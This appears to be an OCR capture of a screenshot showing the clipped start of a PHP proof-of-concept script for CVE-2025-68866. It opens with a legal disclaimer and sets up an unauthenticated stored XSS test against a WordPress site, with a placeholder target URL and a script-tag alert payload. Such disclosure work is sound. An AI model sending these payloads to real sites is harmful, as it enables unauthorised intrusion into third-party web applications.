
// Criminal Code s.342.1 (Canada), and the EU 
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
/**

 * Proof of Concept for CVE-2025-68866

 * This script demonstrates unauthenticated st
 * The exact endpoint and parameter are inferr
 * Two potential attack vectors are tested: AJ
 */
$target_url
=
'https://vulnerable-wordpress-s
// Common XSS payload that triggers a visible
$payload
=
'<script>alert("Atomic Edge XSS Te